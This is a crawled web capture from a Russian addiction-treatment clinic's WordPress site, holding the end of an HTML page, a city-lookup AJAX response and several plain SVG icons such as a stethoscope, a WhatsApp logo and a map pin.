слабовидящих</span></div>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170836226-1"></script> <input type="hidden" id="current_url" value="https://synergy-rehab.ru/lechenie-zavisimostei/ertil/lecheniya-alkogolizma-v-ertile-individualnyj-podxod.html"> <script defer src="https://synergy-rehab.ru/wp-content/cache/autoptimize/js/autoptimize_1d32a55a95027df955e1add420ef8657.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/wp-admin/admin-ajax.php?action=get_city
body_size: -105
content:
Огайо

--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg
body_size: 660
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="512" height="512">
    <g id="line_copy" data-name="line copy">
        <path fill="#ffffff"
              d="M16,2A13.79,13.79,0,0,0,9.81,3.44a1,1,0,1,0,.88,1.79A12,12,0,0,1,28,16c0,4.88-2.62,10.32-7,11a3.26,3.26,0,0,1-2.71-.56A5,5,0,0,1,17,22.92,7,7,0,0,0,23,16V10a1,1,0,0,0-1-1H19a1,1,0,0,0,0,2h2v5a5,5,0,0,1-10,0V11h2a1,1,0,0,0,0-2H10a1,1,0,0,0-1,1v6a7,7,0,0,0,6,6.92c.13,2.3.78,4,1.94,5A4.67,4.67,0,0,0,20.18,29a8.55,8.55,0,0,0,1.1-.07C26.94,28.11,30,21.65,30,16A14,14,0,0,0,16,2Z"/>
        <path fill="#ffffff"
              d="M7,22a4.07,4.07,0,0,0-1.26.22A12,12,0,0,1,7.34,7.69,1,1,0,1,0,5.9,6.31a14,14,0,0,0-1.84,17A4,4,0,1,0,7,22Zm0,6a2,2,0,1,1,2-2A2,2,0,0,1,7,28Z"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg
body_size: 1966
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M221.2,181.1V81.9h-16.4v99.2c-16,3.3-28.7,15.9-31.9,31.9h-66.4v16.4h66.4c3.8,18.7,20.4,32.8,40.1,32.8
			c22.6,0,41-18.4,41-41C254,201.4,239.9,184.9,221.2,181.1z M213,245.8c-13.6,0-24.6-11-24.6-24.6c0-13.6,11-24.6,24.6-24.6
			c13.6,0,24.6,11,24.6,24.6C237.6,234.8,226.6,245.8,213,245.8z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M426.1,269.4V73.7C426.1,33.1,393,0,352.3,0H73.7C33.1,0,0,33.1,0,73.7V213v16.4v139.3c0,40.7,33.1,73.7,73.7,73.7h202.7
			c20.7,39,61.6,65.6,108.7,65.6c67.8,0,122.9-55.1,122.9-122.9C508,331.7,473.7,286.3,426.1,269.4z M269.5,426.1h-48.3v-41h-16.4
			v41H73.7c-31.6,0-57.4-25.7-57.4-57.4V229.4h32.8V213H16.4V73.7c0-31.6,25.7-57.4,57.4-57.4h131.1v41h16.4v-41h131.1
			c31.6,0,57.4,25.7,57.4,57.4V213H377v16.4h32.8v35.3c-7.9-1.6-16.2-2.5-24.6-2.5c-67.8,0-122.9,55.1-122.9,122.9
			C262.3,399.5,264.9,413.2,269.5,426.1z M385.1,491.6c-58.7,0-106.5-47.8-106.5-106.5s47.8-106.5,106.5-106.5
			s106.5,47.8,106.5,106.5S443.8,491.6,385.1,491.6z"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="204.8" y="303.2" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="237.6" y="303.2" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="172.1" y="303.2" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M409.7,360.6v-49.2h-49.2v49.2h-49.2v49.2h49.2V459h49.2v-49.2h49.2v-49.2H409.7z M442.5,393.3h-49.2v49.2h-16.4v-49.2
			h-49.2v-16.4h49.2v-49.2h16.4v49.2h49.2V393.3z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg
body_size: 1620
content:
<svg id="regular" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path fill="#00B9BF" d="m19.223 12.484c-.606-1.183-2.081-1.632-3.525-.497-.014.011-1.444 1.108-3.695 1.108s-3.681-1.098-3.695-1.108c-1.438-1.136-2.925-.691-3.527.5-.002.003-.003.006-.005.01-.895 1.831.583 2.785 1.772 3.552.735.473 1.675.83 2.804 1.066l-3.205 3.212c-1.935 1.931 1.097 4.978 3.052 3.067l2.814-2.828c1.083 1.085 2.092 2.098 2.82 2.839 1.93 1.895 4.982-1.099 3.058-3.074-2.295-2.293-2.789-2.788-3.223-3.215 2.396-.513 5.729-2.194 4.555-4.632zm-6.025 3.355c-.518-.249-1.206.697-.64 1.285l.006.006c.001.001.003.003.004.004.002.002.003.004.005.005.288.287 4.163 4.158 4.249 4.245.538.553-.41 1.467-.931.959-.93-.946-2.405-2.423-3.35-3.37-.292-.293-.769-.295-1.062 0l-3.338 3.354c-.529.517-1.472-.406-.936-.941l4.244-4.252c.002-.002.004-.004.005-.006.527-.518-.005-1.478-.625-1.295-1.477-.173-2.674-.534-3.471-1.046-1.54-.995-1.463-1.17-1.24-1.627.648-1.241 1.796 1.435 5.883 1.435 2.799 0 4.555-1.375 4.624-1.43.456-.358.991-.525 1.254-.014.223.463.306.636-1.238 1.639-1.054.671-2.544.942-3.443 1.049z"/><path fill="#00B9BF" d="m11.999 9.997c1.954 0 3.543-1.592 3.543-3.548 0-1.964-1.589-3.562-3.543-3.562-1.953 0-3.542 1.598-3.542 3.562-.001 1.956 1.588 3.548 3.542 3.548zm0-5.61c1.126 0 2.043.925 2.043 2.062 0 1.129-.917 2.048-2.043 2.048s-2.043-.919-2.043-2.049c0-1.136.916-2.061 2.043-2.061z"/><path fill="#00B9BF" d="m11.999 12.883c3.549 0 6.437-2.887 6.437-6.435-.001-3.555-2.888-6.448-6.437-6.448s-6.437 2.893-6.437 6.448c0 3.548 2.887 6.435 6.437 6.435zm0-11.383c2.722 0 4.937 2.22 4.937 4.948 0 2.721-2.214 4.935-4.937 4.935s-4.937-2.214-4.937-4.935c0-2.728 2.214-4.948 4.937-4.948z"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/img/whatsapp-logo.svg
body_size: 3686
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M0.69693 30C0.528473 30 0.364594 29.9334 0.243058 29.8105C0.0828402 29.6484 0.0210422 29.4131 0.0812381 29.1932L2.03154 22.0713C0.817322 19.8756 0.17714 17.3918 0.178055 14.8705C0.181488 6.67076 6.85431 0 15.0533 0C19.0301 0.00160218 22.7669 1.55067 25.5755 4.36134C28.3836 7.17224 29.9295 10.9087 29.9283 14.8824C29.9247 23.0823 23.2519 29.7535 15.0533 29.7535C15.0533 29.7535 15.0471 29.7535 15.0469 29.7535C12.6521 29.7526 10.2779 29.1689 8.16397 28.0634L0.85875 29.9792C0.805191 29.9931 0.750717 30 0.69693 30Z" fill="#E5E5E5"/>
<path d="M0.697266 29.3617L2.71692 21.9865C1.47112 19.8279 0.815826 17.3793 0.816742 14.8708C0.819946 7.02309 7.20621 0.638428 15.0536 0.638428C18.8618 0.64003 22.4362 2.12227 25.1242 4.81255C27.812 7.50282 29.2917 11.0789 29.2903 14.8822C29.2869 22.7296 22.8997 29.1152 15.0536 29.1152C15.0532 29.1152 15.0539 29.1152 15.0536 29.1152H15.0475C12.6648 29.1143 10.3238 28.5167 8.24442 27.3826L0.697266 29.3617ZM8.59392 24.8061L9.02628 25.0622C10.8427 26.1402 12.9253 26.7104 15.0491 26.7115H15.0536C21.5754 26.7115 26.8836 21.4042 26.8864 14.8813C26.8875 11.7202 25.658 8.74771 23.4239 6.51176C21.1895 4.27582 18.2189 3.04375 15.058 3.04237C8.53098 3.04237 3.22298 8.349 3.22046 14.8717C3.21954 17.1069 3.84485 19.2836 5.02954 21.1673L5.31107 21.615L4.11539 25.9802L8.59392 24.8061Z" fill="white"/>
<path d="M1.19238 28.8647L3.14223 21.7444C1.93922 19.6606 1.30682 17.2965 1.30751 14.8752C1.31049 7.29918 7.47588 1.13562 15.0512 1.13562C18.7279 1.13722 22.1788 2.56819 24.7732 5.16531C27.3682 7.76244 28.7964 11.2147 28.7951 14.8859C28.7919 22.4621 22.6263 28.6264 15.0519 28.6264C15.0512 28.6264 15.0521 28.6264 15.0519 28.6264H15.0457C12.7457 28.6255 10.4854 28.0482 8.47815 26.9542L1.19238 28.8647Z" fill="#64B161"/>
<path d="M0.697266 29.3617L2.71692 21.9865C1.47112 19.8279 0.815826 17.3793 0.816742 14.8708C0.819946 7.02309 7.20621 0.638428 15.0536 0.638428C18.8618 0.64003 22.4362 2.12227 25.1242 4.81255C27.812 7.50282 29.2917 11.0789 29.2903 14.8822C29.2869 22.7296 22.8997 29.1152 15.0536 29.1152C15.0532 29.1152 15.0539 29.1152 15.0536 29.1152H15.0475C12.6648 29.1143 10.3238 28.5167 8.24442 27.3826L0.697266 29.3617ZM8.59392 24.8061L9.02628 25.0622C10.8427 26.1402 12.9253 26.7104 15.0491 26.7115H15.0536C21.5754 26.7115 26.8836 21.4042 26.8864 14.8813C26.8875 11.7202 25.658 8.74771 23.4239 6.51176C21.1895 4.27582 18.2189 3.04375 15.058 3.04237C8.53098 3.04237 3.22298 8.349 3.22046 14.8717C3.21954 17.1069 3.84485 19.2836 5.02954 21.1673L5.31107 21.615L4.11539 25.9802L8.59392 24.8061Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4954 8.92075C11.229 8.3284 10.9484 8.3165 10.6948 8.3062C10.4874 8.29728 10.2501 8.29773 10.0132 8.29773C9.77605 8.29773 9.39061 8.387 9.06468 8.74291C8.73853 9.09882 7.81934 9.95942 7.81934 11.7097C7.81934 13.4602 9.09421 15.1514 9.27205 15.3889C9.44989 15.6263 11.733 19.3328 15.3486 20.7587C18.3536 21.9439 18.965 21.7081 19.6173 21.6489C20.2696 21.5896 21.7218 20.7883 22.0182 19.9577C22.3149 19.127 22.3149 18.4152 22.2258 18.2662C22.1368 18.1181 21.8997 18.0291 21.544 17.8513C21.1883 17.6734 19.4394 16.8126 19.1133 16.694C18.7871 16.5752 18.55 16.5162 18.3129 16.8723C18.0755 17.228 17.3944 18.0291 17.1868 18.2662C16.9792 18.504 16.7716 18.5338 16.4159 18.3557C16.0602 18.1774 14.9144 17.802 13.5553 16.5901C12.4979 15.6474 11.7838 14.4828 11.5762 14.1267C11.3688 13.771 11.5728 13.5952 11.7325 13.4009C12.0202 13.0509 12.5029 12.4217 12.6215 12.1846C12.7401 11.947 12.6808 11.7394 12.592 11.5614C12.5029 11.3835 11.8115 9.62433 11.4954 8.92075Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg
body_size: 2011
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512"
     xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m498.819 175.144c-17.545-17.545-46.094-17.545-63.639 0l-123.391 123.39c-.078.078-.171.136-.253.208 6.002-9.842 9.464-21.395 9.464-33.742 0-35.841-29.159-65-65-65s-65 29.159-65 65c0 12.348 3.463 23.902 9.466 33.744-.083-.073-.175-.13-.254-.208l-123.393-123.392c-17.545-17.545-46.094-17.545-63.639 0-17.546 17.546-17.546 46.094 0 63.64l137.82 137.819v100.397c0 19.299 15.701 35 35 35h140c19.299 0 35-15.701 35-35v-100.397l137.819-137.819c17.546-17.547 17.546-46.095 0-63.64zm-21.213 42.426-142.212 142.213c-2.813 2.813-4.394 6.628-4.394 10.606v106.611c0 2.757-2.243 5-5 5h-140c-2.757 0-5-2.243-5-5v-106.61c0-3.979-1.58-7.794-4.394-10.606l-142.212-142.214c-5.849-5.849-5.849-15.365 0-21.214 2.924-2.924 6.766-4.386 10.606-4.386s7.683 1.462 10.606 4.386l123.394 123.395c6.611 6.609 15.4 10.249 24.747 10.249h104.506c9.347 0 18.136-3.64 24.748-10.251l123.393-123.393c5.848-5.848 15.365-5.848 21.213 0 5.848 5.849 5.848 15.366-.001 21.214zm-256.606 47.43c0-19.299 15.701-35 35-35s35 15.701 35 35-15.701 35-35 35-35-15.701-35-35z"/>
    <path fill="#ffffff"
          d="m203.138 110.662-7.459 43.491c-.965 5.627 1.349 11.314 5.968 14.671 4.618 3.354 10.742 3.799 15.797 1.142l39.057-20.534 39.057 20.534c2.195 1.153 4.592 1.723 6.979 1.723 3.11 0 6.205-.966 8.818-2.864 4.619-3.356 6.933-9.044 5.968-14.671l-7.459-43.491 31.598-30.801c4.089-3.985 5.561-9.946 3.796-15.376-1.764-5.431-6.458-9.389-12.108-10.209l-43.668-6.346-19.531-39.57c-2.527-5.12-7.741-8.361-13.451-8.361s-10.924 3.241-13.451 8.361l-19.528 39.569-43.668 6.346c-5.65.82-10.345 4.778-12.108 10.209-1.765 5.43-.293 11.391 3.796 15.376zm43.795-42.383 9.567-19.386 9.567 19.386c2.186 4.427 6.408 7.495 11.294 8.205l21.395 3.109-15.48 15.09c-3.536 3.446-5.149 8.411-4.314 13.276l3.654 21.309-19.135-10.061c-2.186-1.148-4.583-1.723-6.98-1.723s-4.795.574-6.98 1.723l-19.135 10.061 3.654-21.309c.835-4.865-.778-9.83-4.314-13.276l-15.48-15.09 21.395-3.109c4.883-.71 9.106-3.778 11.292-8.205z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/input-city.svg
body_size: 1675
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.9909 5.97787C11.5294 5.97787 8.71844 8.79498 8.71844 12.2504C8.71844 15.7058 11.5294 18.529 14.9909 18.529C18.4525 18.529 21.2635 15.7119 21.2635 12.2565C21.2635 8.80112 18.4525 5.97787 14.9909 5.97787ZM14.9909 17.0253C12.358 17.0253 10.2221 14.8834 10.2221 12.2565C10.2221 9.62967 12.3641 7.48769 14.9909 7.48769C17.6178 7.48769 19.7598 9.62967 19.7598 12.2565C19.7598 14.8834 17.6239 17.0253 14.9909 17.0253Z" fill="#414D65"/>
<path d="M14.9909 0C14.8498 0 14.7025 0 14.5613 0.00613748C8.50974 0.214812 3.50769 4.91612 2.93077 10.937C2.8203 12.1031 2.87553 13.2754 3.09035 14.3924C3.09035 14.3924 3.10876 14.5336 3.17627 14.7975C3.3604 15.626 3.63658 16.43 3.98642 17.1788C5.23233 20.1309 7.96351 24.6788 13.8923 29.6011C14.2053 29.8588 14.5981 30 15.0032 30C15.4083 30 15.8011 29.8588 16.1141 29.6011C22.0367 24.6849 24.7679 20.1309 26.0077 17.2034C26.3637 16.4362 26.6399 15.626 26.824 14.8036C26.8608 14.6563 26.8854 14.5336 26.9038 14.4169C27.0511 13.662 27.1247 12.8887 27.1247 12.1154C27.1124 5.43781 21.6746 0 14.9909 0ZM25.4124 14.1592C25.4124 14.1714 25.3939 14.2758 25.351 14.466C25.1853 15.1903 24.9459 15.8961 24.6268 16.5957C23.4422 19.3944 20.8399 23.7214 15.1505 28.4411C15.0953 28.484 15.04 28.4963 14.9971 28.4963C14.9602 28.4963 14.8989 28.484 14.8436 28.4411C9.15418 23.7152 6.54575 19.3883 5.35508 16.5712C5.04206 15.8961 4.8027 15.1903 4.63699 14.4599C4.60017 14.3003 4.58175 14.2021 4.57562 14.1714C4.57562 14.1592 4.56948 14.1469 4.56948 14.1346C4.37922 13.1342 4.33012 12.1031 4.42832 11.0843C4.93773 5.81219 9.31375 1.69394 14.6165 1.50982C20.6374 1.30115 25.6088 6.13748 25.6088 12.1215C25.6088 12.7966 25.5412 13.4718 25.4124 14.1592Z" fill="#414D65"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg
body_size: 1779
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 475 475" style="enable-background:new 0 0 475 475;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:7;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M377.7,185.3h-0.7c-9.1-0.1-17.9,3.3-24.7,9.3c-5.5-15-19.4-25.7-35.8-25.7c-10,0.1-19.6,4.1-26.5,11.2
	c-6.4-12.7-19.2-21.4-33.9-21.4h-0.7c-7.9-0.1-15.6,2.4-21.8,7.2V75.1c0-21.9-17.3-39.8-38.4-39.8c-21,0-38.3,17.8-38.3,39.7
	l-0.2,180.1l-10.3-12.4c-9.1-11.1-22.4-18-36.8-19.1c-14.1-1-28,3.9-38.4,13.4l-9,7.3c-2.9,2.4-3.7,6.4-2,9.7l87.4,165.7
	c16,30.3,46.4,49.2,79.4,49.2h98.5v-0.1c49.9,0,90.4-42.7,90.5-95.2c0-23.5-0.1-41-0.1-55.2c0.1-38,0-52-0.1-93.8
	C415.9,202.9,398.7,185.3,377.7,185.3z M400,318.5c0,14.2,0,31.8-0.1,55.2c0,43.8-33.6,79.5-74.7,79.5h-98c-27,0-52-15.6-65.2-40.7
	l-84.4-160l4.2-3.4c0.1-0.1,0.2-0.2,0.3-0.3c7.2-6.7,16.8-10.1,26.6-9.4c10,0.8,19.3,5.6,25.6,13.4l24.5,29.4
	c2.1,2.6,5.7,3.5,8.9,2.4c3.2-1.1,5.3-4.1,5.3-7.4L173,75.1c0-13.2,10.2-24,22.4-24s22.4,10.8,22.4,24v121.8c0,0.4,0,0.9,0,1.3
	c0,0.2,0,0.4,0,0.6v52.1c0,4.4,3.6,7.9,8,7.9s8-3.5,8-7.9v-53.7c0-12.8,9.9-22.7,21.8-22.7h0.7c12.2,0,22.4,10.5,22.4,23.8v47.7
	c0,4.4,3.6,7.9,8,7.9c4.4,0,8-3.5,8-7.9v-37.4c0-13.2,9.7-24,22-24c12.2,0,21.9,10.8,21.9,24v35.3c0,4.4,3.6,7.9,8,7.9
	c4.4,0,8-3.5,8-7.9v-19.1c0-13.2,10.2-23.6,22.5-23.6h0.7c12.2,0,22.2,10.5,22.2,23.7C400,266.6,400,280.5,400,318.5z"/>
<path class="st1" d="M131.7,79.1c4.4,0,8-3.6,8-8c0.1-30.5,24.9-55.1,55.4-55.1c30.5,0,55.2,24.6,55.4,55.1c0,4.4,3.6,8,8,8
	c4.4,0,8-3.6,8-8C266.3,31.8,234.4,0,195.1,0c-39.3,0-71.2,31.8-71.4,71.1C123.7,75.5,127.3,79.1,131.7,79.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg
body_size: 3036
content:
<svg height="512pt" viewBox="0 -48 512.001 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m348.46875 269.183594c-27.796875 0-52.042969 15.460937-64.621094 38.226562-7.097656-1.996094-16.5625-3.691406-28.257812-3.691406-11.316406 0-20.535156 1.585938-27.550782 3.496094-12.605468-22.65625-36.789062-38.027344-64.507812-38.027344-40.679688 0-73.777344 33.097656-73.777344 73.777344 0 40.683594 33.097656 73.78125 73.777344 73.78125 40.683594 0 73.777344-33.097656 73.777344-73.78125 0-2.382813-.121094-4.738282-.34375-7.066406 4.589844-1.160157 10.824218-2.179688 18.625-2.179688 8.277344 0 14.777344 1.144531 19.429687 2.394531-.207031 2.257813-.328125 4.542969-.328125 6.851563 0 40.683594 33.097656 73.78125 73.777344 73.78125s73.777344-33.097656 73.777344-73.78125c0-40.679688-33.097656-73.78125-73.777344-73.78125zm-184.9375 117.558594c-24.140625 0-43.777344-19.636719-43.777344-43.777344s19.636719-43.78125 43.777344-43.78125 43.777344 19.640625 43.777344 43.78125-19.636719 43.777344-43.777344 43.777344zm184.9375 0c-24.140625 0-43.777344-19.636719-43.777344-43.777344s19.636719-43.78125 43.777344-43.78125 43.777344 19.640625 43.777344 43.78125-19.636719 43.777344-43.777344 43.777344zm0 0"/>
    <path fill="#ffffff"
          d="m472.316406 174.378906h-49.050781c-4.003906-22.382812-12.488281-69.613281-17.332031-94.949218-6.535156-34.21875-13.878906-56.601563-32.0625-69.734376-19.898438-14.375-50.855469-12.566406-70.472656 4.121094-1.222657 1.039063-2.488282 2.132813-3.796876 3.261719-12.105468 10.460937-27.175781 23.476563-43.601562 23.476563-16.429688 0-31.496094-13.015626-43.605469-23.476563-1.304687-1.128906-2.570312-2.222656-3.792969-3.261719-19.621093-16.6875-50.574218-18.496094-70.476562-4.121094-18.183594 13.132813-25.523438 35.515626-32.0625 69.734376-4.839844 25.335937-13.328125 72.566406-17.328125 94.949218h-49.050781c-21.878906 0-39.683594 17.804688-39.683594 39.6875v.335938c0 21.882812 17.804688 39.6875 39.683594 39.6875h432.632812c21.882813 0 39.683594-17.804688 39.683594-39.6875v-.335938c0-21.882812-17.804688-39.6875-39.683594-39.6875zm-336.785156-89.320312c5.894531-30.851563 11.359375-44.6875 20.160156-51.046875 7.765625-5.605469 23.417969-5.894531 33.472656 2.65625 1.167969.992187 2.371094 2.035156 3.617188 3.109375 14.1875 12.257812 35.625 30.777344 63.21875 30.777344s49.03125-18.519532 63.21875-30.777344c1.246094-1.074219 2.449219-2.117188 3.617188-3.109375 10.054687-8.550781 25.710937-8.261719 33.472656-2.65625 8.800781 6.359375 14.265625 20.195312 20.160156 51.046875 1.871094 9.785156 4.289062 22.875 6.785156 36.53125h-254.507812c2.496094-13.65625 4.914062-26.742188 6.785156-36.53125zm-12.222656 66.53125h265.382812c1.527344 8.457031 2.933594 16.300781 4.09375 22.789062h-273.574218c1.164062-6.488281 2.570312-14.332031 4.097656-22.789062zm358.691406 62.8125c0 5.339844-4.34375 9.6875-9.683594 9.6875h-432.632812c-5.339844 0-9.683594-4.347656-9.683594-9.6875v-.335938c0-5.34375 4.34375-9.6875 9.683594-9.6875h370.949218c.019532 0 .035157.003906.054688.003906s.039062-.003906.054688-.003906h61.574218c5.339844 0 9.683594 4.34375 9.683594 9.6875zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/bvi.svg
body_size: 2650
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#45c7cc" d="M203.07,258.93c-3.9-3.91-10.24-3.91-14.14,0c-3.91,3.9-3.91,10.24,0,14.14c3.9,3.91,10.24,3.91,14.14,0
			C206.98,269.17,206.98,262.83,203.07,258.93z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M256,276c-16.542,0-30,13.458-30,30s13.458,30,30,30s30-13.458,30-30S272.542,276,256,276z M256,316
			c-5.514,0-10-4.486-10-10c0-5.514,4.486-10,10-10c5.514,0,10,4.486,10,10C266,311.514,261.514,316,256,316z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M256,226c-11.178,0-21.987,2.259-32.124,6.715c-5.056,2.223-7.353,8.123-5.131,13.179
			c2.222,5.056,8.123,7.352,13.179,5.131C239.509,247.691,247.61,246,256,246c33.084,0,60,26.916,60,60s-26.916,60-60,60
			s-60-26.916-60-60c0-0.342-0.001-0.676,0.007-1.018c0.128-5.521-4.244-10.101-9.765-10.229c-5.53-0.138-10.101,4.243-10.229,9.765
			C176.001,305.016,176,305.502,176,306c0,44.112,35.888,80,80,80s80-35.888,80-80S300.112,226,256,226z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M256,76c-5.523,0-10,4.477-10,10v60c0,5.523,4.477,10,10,10s10-4.477,10-10V86C266,80.477,261.523,76,256,76z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M144.281,150.138l-42.42-42.42c-3.905-3.905-10.237-3.905-14.143,0c-3.905,3.905-3.905,10.237,0,14.143l42.42,42.42
			c3.905,3.905,10.238,3.906,14.143,0C148.186,160.376,148.186,154.044,144.281,150.138z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M424.282,107.718c-3.905-3.905-10.237-3.905-14.143,0l-42.42,42.42c-3.905,3.905-3.905,10.237,0,14.143
			c3.904,3.905,10.237,3.906,14.143,0l42.42-42.42C428.187,117.956,428.187,111.624,424.282,107.718z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#45c7cc" d="M509.495,307.71C445.97,235.791,351.646,176,256,176c-95.659,0-189.982,59.806-253.495,131.71
			c-3.656,4.14-3.264,10.459,0.875,14.115c4.14,3.656,10.46,3.264,14.115-0.875c2.131-2.413,4.314-4.817,6.525-7.206
			C73.435,388.408,163.013,436,256,436s182.565-47.592,231.98-122.256c2.211,2.39,4.394,4.794,6.525,7.206
			c3.644,4.126,9.963,4.542,14.115,0.875C512.759,318.169,513.151,311.849,509.495,307.71z M256,416
			c-87.915,0-172.471-45.679-217.689-116.98C73.939,264.109,156.261,196,256,196c99.74,0,182.061,68.109,217.689,103.019
			C428.471,370.321,343.915,416,256,416z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
